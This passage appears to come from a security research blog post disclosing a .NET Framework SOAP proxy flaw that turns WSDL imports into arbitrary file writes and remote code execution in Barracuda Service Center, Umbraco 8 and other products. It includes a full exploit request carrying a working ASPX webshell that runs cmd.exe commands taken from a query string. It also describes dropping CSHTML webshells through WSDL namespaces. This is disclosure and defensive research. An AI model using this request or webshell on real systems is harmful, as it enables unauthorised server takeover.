This is a valid ASPX webshell.

The problem is that ServiceDescriptionImporter does not offer a simple way to define attributes inside the SOAP body, so there is no straightforward method to include the crucial runat="server" attribute. Booo.

Fortunately, there is a more complicated path. It depends entirely on how the targeted codebase deserializes the arguments that are passed to the SOAP method. If you can supply input arguments that are represented as complex types rather than simple string or int values, you can smuggle XML attributes directly into the SOAP body.

Across different products we have seen two main deserialization patterns:

- Complex deserialization based on

XmlSerializer, or on a default constructor followed by setters. This pattern is common, because the classes generated byServiceDescriptionImporterare designed to work with these serializers. In this scenario, it is possible to inject XML attributes into the SOAP body. - No custom deserialization at all, where the code only accepts simple types such as

stringorint.

In short, if you can influence enough of the SOAP body through WSDL control, you can sometimes use this technique to drop a fully functional ASPX webshell and obtain RCE without friction.

Payload drops through namespaces

Sometimes things do not go your way. You might have a situation where:

- The attacker can deliver a malicious WSDL to the application, which allows the invalid cast to be exploited and enables arbitrary file writes.

- However, the attacker cannot control the input arguments to any SOAP methods. They might be hard coded, or the application might only call methods that accept no arguments.



There is still a path forward. We noticed that there is one part of the WSDL that always appears inside the generated SOAP body, regardless of how the method is invoked: namespaces.

Consider the following fragment of WSDL:

You can see that the namespace defined in our WSDL is a valid URL, and the query string allows us to smuggle several special characters.

When the SOAP method is executed, the generated SOAP request body will include that namespace exactly as provided:

The namespace is included directly in the SOAP body. That alone is enough to do things such as:

- Deliver CSHTML webshells.

- Deliver malicious PowerShell scripts, including payloads that use constructs like

$(command).

There are likely other ways to use this technique, but these two were sufficient to exploit both Ivanti Endpoint Manager and Microsoft PowerShell.



For example, the following illustrates a valid RCE achieved through a CSHTML upload in Ivanti Endpoint Manager:

The only real limitation is that we cannot use the double quote character ". This is not a problem for payloads such as CSHTML, where a string can be constructed from an array of char.

To summarize, WSDL imports create a very powerful exploitation path for the invalid cast issue in HttpWebClientProtocol. If an attacker controls the imported WSDL, they also control:

- The target URL, which allows the proxy to interact with the filesystem.

- The SOAP method names.

- The names and types of method arguments.

In practice, the exploitation follows two steps. First, the attacker provides a malicious WSDL file, and the application generates an HTTP client proxy from it using ServiceDescriptionImporter.

The second step is to trigger execution of the generated SOAP method. This is usually straightforward, because the application is importing the WSDL for a reason and will eventually call the method. The exact trigger depends on the codebase and the intended functionality.

A typical example of this second step might look like the following:

In many cases, this vulnerability can lead to remote code execution through the upload of a webshell or a valid PowerShell script.

There are likely other creative options as well, but we did not need them.

Reporting to Microsoft #2 - WSDL Update

We reported the issue to Microsoft again in July 2025.

The ability to exploit the invalid cast through WSDL imports makes the problem significantly more impactful. Both server side and client side applications in the .NET Framework ecosystem rely on this pattern.

People generally do not realize that .NET Framework HTTP client proxies can be forced to use protocols other than HTTP. This appears to be a fundamental flaw in the proxy design.

We also explained to Microsoft that several third party applications were already confirmed to be exploitable through this vector. We asked them to consider treating it as a vulnerability in the .NET Framework itself.

A fix at the framework level would eliminate all related vulnerabilities across all affected products in one step.

We know you are curious about Microsoft’s response, but hold that thought.

First, we want to show a few real vulnerabilities in selected products.

List of Discovered Vulnerable Codebases

We meandered through life at this point, and decided to look at a selection of randomly-selected solutions for the appearance of ServiceDescriptionImporter.

Exploitation - Barracuda Service Center RMM RCE (CVE-2025-34392)

Let us finally pop Barracuda Service Center!

We have already shown that it exposes a SOAP API method that generates a SOAP client proxy from an attacker controlled URL. It then invokes an attacker chosen SOAP method with attacker supplied arguments. There is no need to repeat the same diagrams or call flows here.

See the beginning of the “Exploitation Through WSDL Imports” section if you need a refresher.

Instead, here is a single HTTP request that fully exploits the vulnerability:

POST /SCMessaging/scnoc.asmx HTTP/1.1

Host: barracuda.lab.local

Content-Type: text/xml; charset=utf-8

Content-Length: 1293

SOAPAction: "<http://www.levelplatforms.com/nocsupportservices/2.0/InvokeRemoteMethod>"

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="<http://www.w3.org/2001/XMLSchema-instance>" xmlns:xsd="<http://www.w3.org/2001/XMLSchema>" xmlns:soap="<http://schemas.xmlsoap.org/soap/envelope/>">

<soap:Body>

<InvokeRemoteMethod xmlns="<http://www.levelplatforms.com/nocsupportservices/2.0/>">

<urlwsdl><http://192.168.111.130/poc.wsdl></urlwsdl>

<wsmethod>poc</wsmethod>

<invalues>

<anyType xsi:type="xsd:string"><![CDATA[

<scriptattr>

protected void Page_Load(object sender, EventArgs e)

{

System.Diagnostics.ProcessStartInfo processStartInfo = new System.Diagnostics.ProcessStartInfo();

processStartInfo.FileName = "cmd.exe";

processStartInfo.Arguments = "/c " + Request.QueryString["cmd"];

processStartInfo.RedirectStandardOutput = true;

processStartInfo.UseShellExecute = false;

System.Diagnostics.Process process = System.Diagnostics.Process.Start(processStartInfo);

using (System.IO.StreamReader streamReader = process.StandardOutput)

{

string ret = streamReader.ReadToEnd();

Response.Clear();

Response.Write(ret);

Response.End();

}

}

</scriptattr>

]]>

</anyType>

</invalues>

<usecredentials>false</usecredentials>

</InvokeRemoteMethod>

</soap:Body>

</soap:Envelope>

In this request:

urlwsdlis set to a URL that serves our malicious WSDL.wsmethodis set topoc, so the application calls thepocmethod in the generated SOAP proxy.invaluescontains a single argument, ascriptattrobject serialized withXmlSerializer. This object contains the ASPX webshell code.

The malicious WSDL sets the proxy URL to file:///Program Files (x86)/Level Platforms/Service Center/SCMessaging/poc.aspx.

This forces the generated SoapHttpClientProtocol instance to write the SOAP body into that path, which results in a valid webshell being dropped.

You can have a look at the extended demo, with the debugger attached. It presents important parts of the code flow and show the entire exploitation process.



Exploitation - Umbraco 8 CMS

Umbraco CMS is one of the most popular and widely trusted .NET based CMS platforms. Version 8 was the final release built on the .NET Framework and reached End of Life in 2025, although it remains widely deployed.

We found that an authenticated user with permission to edit Umbraco Forms can exploit the invalid cast vulnerability to achieve post-authentication RCE. These forms rely on something called a “data source,” and the way these sources are defined immediately triggered our spider senses.

Within the above provided functionality, very helpfully we can define a data source of type Webservice.

Once selected, you can:

- Point it at an arbitrary WSDL.

- Specify which SOAP method Umbraco should execute.

This is a perfect setup for WSDL based exploitation. All we need is for Umbraco to generate a SoapHttpClientProtocol instance from our supplied WSDL.

Surprise surprise:

private Assembly BuildAssemblyFromWSDL(Uri webServiceUri)

{

Assembly result;

try

{

bool flag = string.IsNullOrEmpty(webServiceUri.ToString());

if (flag)

{

throw new Exception("Web Service Not Found");

}

XmlTextReader xmlreader = new XmlTextReader(webServiceUri.ToString() + "?wsdl"); // [1]

ServiceDescriptionImporter descriptionImporter = this.BuildServiceDescriptionImporter(xmlreader); // [2]

result = this.CompileAssembly(descriptionImporter); // [3]

}

catch (Exception exception)

{

Current.Logger.Error(exception, "Exception with WebService {WebServiceUrl}", new object[]

{

webServiceUri

});

throw;

}

return result;

}

This code fetches the WSDL from the supplied URL. It then loads it using ServiceDescriptionImporter at reference point [2]. Finally, it generates the proxy code and compiles it into a DLL at reference point [3].

In our example, we created:

- A SOAP method that accepts no input arguments

- A CSHTML webshell payload delivered through the namespaces defined in the WSDL



The result is the following generated SOAP proxy class:



You can then trigger the form and watch the generated SOAP method execute in the debugger:



And finally, you can enjoy your freshly dropped malicious CSHTML file.

Final Microsoft Response

We can now look at Microsoft’s final response.

What do you think, dear reader? You have two choices:

It does not take a genius to predict Microsoft’s final response:

After careful investigation, this case does not meet Microsoft's bar for immediate servicing due to this being an application issue, as users should not consume untrusted input that can generate and run code.

As expected, this is apparently the developer’s fault. You wrote an application using the .NET Framework HTTP client proxies and somehow failed to read the internal .NET Framework code. How did you miss the part where an HTTP proxy can write SOAP requests to a file and access the filesystem. And of course the part where it can send HTTP requests over FTP.

Ok, enough - what do we now have?

We now had a new vulnerable sink in the .NET Framework and many more potential vulnerabilities to uncover.

Naturally, we began reporting issues to affected vendors we had stumbled into, and once again found ourselves submitting to Microsoft - specifically in PowerShell and SQL Server Integration Services.

Since Microsoft stated that the lack of URL validation was strictly the application’s responsibility, we reported the vulnerabilities in Microsoft’s own products and waited politely for patches.

Then a familiar message appeared in the PowerShell case:

After a thorough review, we have determined that this case does not meet the criteria for immediate servicing. The issue stems from application behavior, where users should avoid consuming untrusted input that could generate and execute code.

So first we blame the application. If that is not an option, because it would require fixing Microsoft’s own code, we blame the user. The neanderthal user should have manually verified the WSDL file and realized that it could write SOAP requests to files instead of sending them over HTTP.

Sigh.



But as always, there is no vulnerability that cannot be “fixed” with documentation updates and warnings. Our research can be summarized by this commit in the dotnet repository:

As a result, Microsoft has not fixed any of the reported vulnerabilities. Slow clap.

Final Thoughts

There you have it, dear reader. This post summarises the research we presented at Black Hat Europe 2025, along with significant depth in the accompanying whitepaper.

We walked through the strange behaviour of .NET Framework HTTP client proxies, the accidental file-write superpower hiding in plain sight, and the very real vulnerabilities this unlocked across several well-known enterprise products.

At a high level, the story is simple. The .NET Framework allows its HTTP client proxies to be tricked into interacting with the filesystem. With the right conditions, they will happily write SOAP requests into local paths instead of sending them over HTTP. In the best case, this results in NTLM relaying or challenge capture. In the worst case, it becomes remote code execution through webshell uploads or PowerShell script drops.

The impact depends on how each application uses the proxy classes, but in practice we achieved RCE in almost every product we investigated. The most powerful exploitation path arises when applications generate HTTP client proxies from attacker-supplied WSDL files using the ServiceDescriptionImporter class. That mechanism alone enabled successful exploitation in products from Barracuda, Ivanti, Microsoft and Umbraco, and it took only a few days of review to find working cases.

A technical TLDR:

- Search for uses of

ServiceDescriptionImporterand check whether it operates on attacker controlled input. If it does, the application may be vulnerable. - Search for uses of

SoapHttpClientProtocol,DiscoveryClientProtocol,HttpPostClientProtocolandHttpGetClientProtocol. If an attacker can influence theUrlproperty, the application may be vulnerable.

This technique is likely to surface in many other codebases, both in-house and vendor-supplied. If the research here proves anything, it is that the .NET Framework still has a few surprises left.

For full technical details and complete code flows, please refer to the whitepaper.

The research published by watchTowr Labs is just a glimpse into what powers the watchTowr Platform – delivering automated, continuous testing against real attacker behaviour.

By combining Proactive Threat Intelligence and External Attack Surface Management into a single Preemptive Exposure Management capability, the watchTowr Platform helps organisations rapidly react to emerging threats – and gives them what matters most: time to respond.